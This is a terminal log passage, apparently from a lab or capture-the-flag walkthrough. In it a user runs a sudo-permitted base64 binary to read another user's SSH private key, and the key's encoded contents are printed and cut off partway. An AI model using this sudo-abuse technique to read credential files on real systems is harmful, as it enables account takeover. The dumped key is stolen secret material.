 luigi@passport:~$ sudo /tmp/base64 /home/luca/.ssh/id_rsa | base64 --decode
-----BEGIN OPENSSH PRIVATE KEY-----
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